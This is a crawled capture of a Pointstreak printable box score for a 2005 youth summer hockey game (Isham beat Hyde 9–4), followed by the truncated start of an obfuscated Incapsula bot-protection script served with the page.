

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=229525
body_size: 2694
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Summer 2005)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Isham vs. Hyde(The Barkleys)				(
		17U So		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Aug 31, 2005 at 7:49pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=36233&seasonid=897">Isham</a>						9						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=36229&seasonid=897"> Hyde(The Barkleys)</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Isham							  </b></td>
							<td>3</td><td>2</td><td>4</td><td align="center" width="50"><b>9</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Hyde(The Barkleys)							  </b></td>
							<td>0</td><td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Isham 34<br>Hyde(The Barkleys) 22						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a></b> <i>(power play)</i>  (unassisted) , 3:24<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545970&seasonid=897">Joe Pierce</a></b>  (<a href="playerpage.html?playerid=545975&seasonid=897">Zach Dunavan</a>, <a href="playerpage.html?playerid=545968&seasonid=897">Mike Vandeman</a>) , 5:43<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545969&seasonid=897">Joe Menendez</a></b>  (<a href="playerpage.html?playerid=545966&seasonid=897">Chris Isham</a>) , 6:24<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=542297&seasonid=897">Ryan Oshea</a></b>  (<a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a>, <a href="playerpage.html?playerid=542302&seasonid=897">Chelsey Demas</a>) , 0:38<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a></b>  (unassisted) , 2:42<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a></b> <i>(power play)</i>  (unassisted) , 9:53<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545975&seasonid=897">Zach Dunavan</a></b>  (unassisted) , 2:17<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a></b>  (<a href="playerpage.html?playerid=545968&seasonid=897">Mike Vandeman</a>) , 3:04<br><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=542299&seasonid=897">Josh Trost</a></b>  (unassisted) , 4:09<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545970&seasonid=897">Joe Pierce</a></b>  (<a href="playerpage.html?playerid=545968&seasonid=897">Mike Vandeman</a>, <a href="playerpage.html?playerid=545971&seasonid=897">TJ Moore</a>) , 7:39<br><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a></b>  (<a href="playerpage.html?playerid=542302&seasonid=897">Chelsey Demas</a>) , 9:55<br><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=542302&seasonid=897">Chelsey Demas</a></b>  (<a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a>) , 10:48<br><tr><td class="lightGrey"><b>Isham</b> - <b><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a></b>  (<a href="playerpage.html?playerid=545975&seasonid=897">Zach Dunavan</a>) , 12:00<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a></b> (Cross Checking), 2 min , 1:34</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=542299&seasonid=897">Josh Trost</a></b> (Roughing), 2 min , 4:51<tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a></b> (Roughing), 2 min , 8:11</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Hyde(The Barkleys)</b> - <b><a href="playerpage.html?playerid=542302&seasonid=897">Chelsey Demas</a></b> (High Sticking), 2 min , 13:02</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Isham</td>
			<td width="50%">Hyde(The Barkleys)</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						34						<a href="playerpage.html?playerid=545977&seasonid=897">
						John Hull						</a></td>
						<td>
						45						</td>
												<td>
						22</td>
						<td>
						18</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				11				<a href="playerpage.html?playerid=542305&seasonid=897">
				Matt Hyde				</a></td>
				<td>
				45</td>

				
				<td>
				34</td>
				<td>
				25</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=545966&seasonid=897">Chris Isham</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=545971&seasonid=897">Tj Moore</a><strong></td><td>5</td><td>1</td><td>6</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=545970&seasonid=897">Joe Pierce</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=545969&seasonid=897">Joe Menendez</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>46</td><td align="left"><a href="playerpage.html?playerid=545975&seasonid=897">Zach Dunavan</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>72</td><td align="left"><a href="playerpage.html?playerid=545968&seasonid=897">Mike Vandeman</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=545973&seasonid=897">Nick Francis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>001</td><td align="left"><a href="playerpage.html?playerid=548952&seasonid=897">Alex Scott</a></td><td>1</td><td>2</td><td>3</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=548954&seasonid=897">Andrew Hausladen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=542295&seasonid=897">Laura Hausladen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=542299&seasonid=897">Josh Trost</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>05</td><td align="left"><a href="playerpage.html?playerid=542303&seasonid=897">Scott Hyde</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=542296&seasonid=897">Eric Hausladen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>010</td><td align="left"><a href="playerpage.html?playerid=542297&seasonid=897">Ryan Oshea</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=542302&seasonid=897">Chelsey Demas</a></td><td>1</td><td>2</td><td>3</td><td>2</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=542301&seasonid=897">Cory Kistner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Matt Haake,  			<br>
			<br>
						<b>Scorekeeper</b><br>
			Brad Kuehl			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=229525&g=1&tz=CST&seasonid=897"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1096558159" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1096558159
body_size: 20226
content:
var _0xce7b=['\x4b\x73\x4b\x59\x77\x70\x72\x43\x6b\x63\x4f\x58','\x77\x70\x78\x4b\x77\x72\x59\x3d','\x77\x72\x6c\x34\x77\x36\x30\x53\x55\x63\x4f\x46\x64\x41\x3d\x3d','\x77\x35\x4c\x44\x6f\x56\x56\x73\x48\x4d\x4b\x2b','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x36\x37\x43\x6d\x69\x7a\x44\x6a\x53\x78\x69','\x46\x73\x4b\x73\x4d\x6e\x66\x44\x6e\x77\x3d\x3d','\x59\x7a\x34\x6e\x77\x36\x6e\x44\x75\x51\x59\x34\x4c\x67\x3d\x3d','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x43\x77\x71\x76\x44\x67\x41\x48\x43\x75\x73\x4b\x53\x4e\x47\x52\x34','\x77\x35\x66\x44\x72\x51\x50\x43\x6b\x63\x4f\x6e','\x77\x37\x50\x43\x6c\x63\x4f\x59\x46\x63\x4b\x42\x77\x6f\x49\x51\x77\x36\x6a\x44\x6c\x41\x3d\x3d','\x63\x38\x4b\x79\x77\x34\x33\x43\x6f\x63\x4b\x57\x77\x70\x72\x44\x69\x46\x55\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x39\x77\x34\x5a\x71\x77\x36\x6c\x71\x77\x71\x6b\x53\x77\x36\x58\x44\x6f\x7a\x55\x4d','\x54\x38\x4f\x70\x5a\x7a\x6a\x43\x70\x38\x4f\x67\x50\x73\x4b\x37\x77\x71\x48\x44\x68\x73\x4f\x65\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x4a\x45\x50\x44\x67\x79\x6c\x7a\x77\x36\x38\x3d','\x77\x37\x70\x50\x77\x6f\x4c\x44\x71\x47\x37\x44\x6a\x6a\x54\x44\x72\x63\x4b\x36','\x77\x34\x54\x44\x74\x41\x62\x43\x6c\x38\x4f\x32\x46\x77\x3d\x3d','\x42\x73\x4f\x30\x44\x38\x4b\x7a\x77\x71\x33\x43\x76\x4d\x4b\x6f\x77\x34\x73\x3d','\x77\x37\x58\x43\x67\x78\x58\x43\x6d\x32\x44\x43\x73\x77\x3d\x3d','\x5a\x4d\x4f\x47\x61\x73\x4b\x50\x52\x38\x4f\x72\x77\x71\x6e\x44\x75\x54\x58\x43\x71\x63\x4f\x37','\x59\x63\x4b\x53\x77\x72\x55\x6e\x53\x6b\x49\x3d','\x66\x4d\x4b\x4f\x54\x46\x48\x43\x67\x73\x4b\x4b','\x77\x35\x45\x47\x49\x33\x6e\x44\x69\x31\x63\x3d','\x5a\x7a\x59\x71\x77\x72\x48\x44\x75\x73\x4b\x69','\x61\x48\x6a\x43\x71\x4d\x4b\x64\x4f\x30\x6f\x3d','\x59\x63\x4f\x36\x64\x69\x50\x43\x73\x41\x3d\x3d','\x77\x72\x76\x44\x6f\x6a\x66\x44\x67\x30\x45\x5a','\x4e\x73\x4f\x30\x46\x51\x3d\x3d','\x4f\x63\x4b\x42\x77\x70\x2f\x43\x6c\x38\x4f\x47\x77\x71\x77\x3d','\x64\x4d\x4f\x47\x59\x4d\x4b\x43\x5a\x63\x4f\x71','\x63\x30\x39\x44\x77\x36\x6f\x34\x77\x6f\x34\x3d','\x62\x48\x66\x43\x70\x4d\x4b\x64\x49\x46\x52\x73\x4c\x33\x6f\x3d','\x59\x73\x4f\x66\x62\x38\x4b\x51\x59\x38\x4f\x77','\x77\x36\x64\x38\x77\x35\x4e\x59\x41\x73\x4f\x64\x77\x34\x76\x43\x6e\x7a\x44\x44\x75\x41\x6e\x43\x69\x77\x3d\x3d','\x64\x69\x6f\x76\x77\x36\x37\x44\x71\x78\x6f\x3d','\x51\x55\x6e\x44\x75\x63\x4f\x4a\x77\x34\x78\x49\x77\x72\x6f\x50\x77\x37\x4c\x44\x67\x38\x4f\x42','\x5a\x79\x66\x43\x76\x6a\x52\x41\x77\x35\x30\x3d','\x65\x38\x4b\x54\x54\x54\x54\x43\x69\x56\x50\x44\x67\x4d\x4b\x56\x77\x34\x7a\x44\x6e\x69\x42\x77\x53\x67\x3d\x3d','\x4a\x63\x4b\x4d\x56\x38\x4f\x52\x77\x71\x72\x44\x6a\x77\x3d\x3d','\x77\x34\x48\x43\x73\x6a\x33\x44\x76\x69\x52\x6a\x77\x72\x30\x6f\x45\x51\x64\x63\x77\x71\x48\x44\x6a\x43\x62\x43\x70\x38\x4b\x56\x4e\x6e\x4e\x6c\x43\x6a\x51\x31\x52\x67\x3d\x3d','\x45\x67\x66\x44\x67\x63\x4b\x53\x77\x71\x59\x38','\x54\x41\x45\x6a\x77\x37\x48\x44\x75\x67\x63\x6a\x4e\x6c\x4d\x69\x4f\x4d\x4b\x67\x77\x6f\x68\x70\x77\x36\x7a\x44\x6d\x68\x66\x43\x6c\x47\x62\x43\x67\x43\x7a\x43\x73\x41\x3d\x3d','\x77\x37\x4a\x78\x77\x35\x78\x4e\x48\x38\x4f\x41','\x61\x73\x4f\x6c\x63\x43\x54\x43\x76\x4d\x4f\x67\x43\x4d\x4b\x41\x77\x36\x33\x44\x73\x38\x4f\x6b\x77\x35\x44\x44\x73\x47\x51\x44\x63\x6b\x74\x65\x77\x71\x72\x44\x67\x63\x4f\x37\x77\x36\x58\x43\x6b\x44\x66\x43\x75\x38\x4f\x6a\x77\x6f\x44\x44\x6f\x51\x58\x43\x68\x51\x3d\x3d','\x65\x73\x4b\x45\x53\x51\x62\x43\x69\x46\x51\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x55\x51\x52\x44\x43\x6d\x4d\x4f\x41\x77\x35\x52\x53\x77\x71\x33\x43\x6b\x4d\x4f\x31\x77\x72\x38\x75\x77\x72\x46\x47\x77\x72\x64\x4d\x57\x52\x50\x44\x67\x41\x3d\x3d','\x65\x6a\x67\x6e\x77\x71\x44\x44\x73\x73\x4b\x2f\x49\x6c\x63\x6c\x4e\x30\x77\x79\x48\x38\x4b\x6b\x77\x71\x68\x37\x66\x63\x4b\x73\x4e\x7a\x34\x72\x65\x63\x4f\x66\x43\x4d\x4b\x6e\x77\x72\x68\x66\x77\x71\x4c\x44\x6a\x63\x4b\x2f\x50\x4d\x4f\x30\x61\x63\x4f\x57\x77\x37\x33\x44\x6b\x4d\x4b\x30','\x5a\x73\x4b\x6d\x77\x34\x58\x43\x70\x73\x4b\x45\x77\x6f\x59\x3d','\x77\x36\x63\x6d\x4d\x73\x4b\x66\x77\x72\x58\x43\x72\x38\x4f\x39\x77\x37\x48\x44\x68\x41\x46\x49\x77\x37\x50\x43\x75\x67\x66\x43\x6c\x6e\x39\x34\x77\x37\x6b\x76\x51\x55\x73\x73\x4d\x4d\x4b\x6a\x4c\x38\x4b\x65\x65\x73\x4f\x50','\x4d\x4d\x4b\x47\x55\x63\x4f\x42\x77\x72\x76\x44\x6a\x38\x4b\x56\x47\x68\x67\x54\x77\x6f\x41\x36\x66\x6b\x6a\x43\x73\x51\x3d\x3d','\x65\x4d\x4b\x55\x54\x68\x62\x43\x68\x4d\x4b\x74','\x4e\x63\x4b\x6b\x77\x71\x48\x44\x75\x56\x56\x58\x77\x34\x41\x3d','\x65\x54\x73\x72\x77\x72\x66\x44\x76\x73\x4b\x32\x59\x6c\x46\x75\x59\x6c\x6f\x2f\x44\x73\x4b\x65','\x50\x4d\x4f\x38\x44\x73\x4b\x68\x77\x72\x66\x43\x75\x77\x3d\x3d','\x4b\x38\x4f\x68\x46\x73\x4b\x6e\x77\x71\x72\x43\x75\x73\x4b\x69','\x59\x77\x41\x35\x77\x71\x55\x63\x62\x53\x58\x43\x69\x46\x59\x7a\x77\x36\x56\x76\x44\x4d\x4b\x44','\x63\x69\x33\x43\x75\x43\x52\x52\x77\x35\x31\x52','\x47\x73\x4b\x6d\x53\x43\x6b\x4a\x61\x6d\x6a\x43\x70\x63\x4f\x42\x77\x37\x33\x43\x6c\x51\x3d\x3d','\x77\x71\x78\x73\x77\x37\x45\x47\x54\x4d\x4f\x59','\x50\x38\x4b\x6d\x57\x78\x30\x54\x61\x32\x6a\x44\x6f\x4d\x4b\x45\x77\x37\x66\x43\x6e\x77\x6f\x6d','\x4f\x63\x4b\x45\x77\x71\x55\x3d','\x77\x34\x4c\x43\x73\x54\x2f\x44\x6e\x54\x42\x37\x77\x6f\x59\x74\x47\x51\x41\x49\x77\x37\x50\x44\x68\x51\x6e\x43\x70\x38\x4b\x5a\x49\x32\x30\x3d','\x41\x52\x37\x44\x68\x4d\x4b\x55\x77\x72\x63\x3d','\x59\x31\x4c\x43\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x54\x76\x43\x75\x63\x4b\x71\x77\x6f\x63\x74\x77\x72\x73\x31\x77\x72\x48\x44\x69\x57\x54\x43\x67\x32\x74\x42\x49\x78\x6b\x3d','\x77\x72\x39\x31\x77\x37\x51\x41\x58\x51\x3d\x3d','\x4c\x63\x4b\x67\x77\x71\x58\x44\x6f\x31\x74\x5a\x77\x35\x6f\x74\x43\x38\x4b\x42\x77\x70\x41\x4b\x4c\x6a\x62\x44\x6a\x55\x76\x44\x69\x63\x4b\x54','\x49\x4d\x4b\x78\x77\x71\x62\x44\x69\x56\x42\x5a\x77\x35\x30\x78','\x65\x4d\x4f\x55\x5a\x4d\x4b\x46\x61\x4d\x4b\x31\x77\x70\x39\x58\x77\x6f\x4a\x56\x47\x78\x50\x43\x70\x63\x4b\x54\x77\x34\x59\x3d','\x77\x36\x68\x53\x77\x6f\x6e\x44\x73\x48\x50\x44\x69\x51\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x31\x77\x37\x63\x37','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x6e\x77\x72\x62\x44\x6e\x38\x4f\x5a\x77\x70\x74\x56\x77\x36\x5a\x37\x57\x73\x4b\x4f','\x77\x37\x50\x43\x6c\x42\x4c\x43\x68\x6e\x48\x43\x6f\x38\x4f\x2b\x48\x33\x50\x44\x70\x77\x3d\x3d','\x61\x6a\x55\x4e\x61\x30\x66\x44\x75\x31\x44\x43\x70\x63\x4b\x74\x77\x36\x48\x43\x6d\x73\x4b\x66\x55\x31\x76\x43\x6d\x6d\x6b\x61\x77\x34\x5a\x65\x77\x6f\x6b\x32\x4d\x58\x41\x3d','\x61\x38\x4b\x4e\x53\x78\x44\x43\x6c\x51\x3d\x3d','\x65\x47\x56\x74','\x4c\x38\x4b\x67\x77\x72\x33\x44\x72\x55\x6c\x5a\x77\x34\x6b\x6e','\x77\x71\x66\x43\x76\x73\x4b\x52\x77\x35\x33\x44\x6c\x63\x4f\x78\x77\x72\x6b\x39\x77\x37\x39\x52\x64\x6c\x42\x5a\x64\x48\x66\x44\x76\x63\x4b\x56\x5a\x31\x2f\x43\x6e\x4d\x4f\x37\x77\x36\x50\x43\x71\x63\x4b\x78\x52\x38\x4f\x66','\x65\x38\x4b\x54\x77\x34\x4e\x6f\x77\x36\x59\x3d','\x77\x37\x37\x43\x6a\x68\x48\x43\x69\x6e\x48\x43\x73\x73\x4f\x4c','\x64\x4d\x4b\x5a\x57\x51\x59\x3d','\x44\x73\x4b\x34\x4d\x32\x44\x44\x6e\x38\x4f\x70\x43\x41\x3d\x3d','\x46\x30\x4a\x43\x4f\x63\x4f\x31\x77\x35\x73\x3d','\x61\x73\x4b\x46\x53\x51\x48\x43\x6e\x38\x4b\x70\x77\x6f\x76\x44\x67\x54\x73\x43\x48\x53\x6e\x43\x75\x55\x66\x43\x6d\x38\x4b\x54\x77\x37\x76\x43\x67\x63\x4f\x78\x4c\x77\x3d\x3d','\x77\x72\x55\x6b\x4f\x73\x4b\x4a\x77\x6f\x38\x3d','\x77\x70\x35\x66\x61\x51\x3d\x3d','\x62\x53\x72\x43\x6f\x79\x4a\x47\x77\x37\x6c\x4c\x77\x34\x64\x6d\x77\x37\x55\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x70\x38\x4f\x57\x77\x36\x58\x43\x69\x56\x39\x48\x63\x38\x4f\x75\x77\x71\x62\x43\x75\x79\x4c\x44\x6d\x73\x4b\x6d\x42\x51\x3d\x3d','\x63\x6a\x55\x58\x64\x30\x55\x3d','\x63\x41\x55\x44','\x4d\x38\x4b\x4d\x77\x6f\x4c\x43\x67\x63\x4f\x41\x77\x70\x63\x71\x4d\x41\x76\x43\x72\x79\x34\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x6e\x38\x4f\x47\x77\x37\x50\x43\x71\x32\x46\x64\x63\x38\x4f\x70\x77\x71\x58\x43\x74\x69\x54\x43\x6a\x73\x4f\x31\x55\x73\x4b\x2b\x77\x70\x46\x32\x77\x34\x33\x44\x6d\x73\x4f\x46\x5a\x51\x3d\x3d','\x77\x71\x59\x39\x50\x38\x4b\x50\x77\x70\x37\x43\x76\x51\x3d\x3d','\x77\x71\x56\x39\x77\x70\x4d\x71\x55\x4d\x4b\x41\x77\x34\x6f\x74\x58\x55\x76\x43\x68\x6b\x74\x72\x77\x70\x6a\x43\x71\x73\x4b\x63\x41\x4d\x4f\x31\x41\x63\x4f\x4b\x54\x77\x3d\x3d','\x77\x34\x6e\x44\x72\x56\x56\x76\x42\x38\x4b\x68\x43\x73\x4b\x71\x77\x6f\x42\x76\x59\x4d\x4b\x6e\x77\x37\x33\x43\x6d\x79\x6e\x44\x6c\x6a\x46\x39\x53\x6c\x6e\x43\x72\x73\x4b\x55\x77\x70\x7a\x43\x6d\x33\x76\x44\x68\x30\x58\x44\x75\x38\x4f\x41','\x4c\x38\x4f\x6c\x43\x38\x4b\x6e\x77\x71\x59\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x71\x78\x73\x2f\x49\x45\x6f\x53\x41\x77\x3d\x3d','\x64\x38\x4b\x30\x77\x34\x39\x62\x77\x72\x33\x44\x6b\x4d\x4b\x6f\x56\x67\x3d\x3d','\x54\x38\x4b\x64\x77\x34\x42\x78\x77\x36\x62\x43\x70\x63\x4f\x2f\x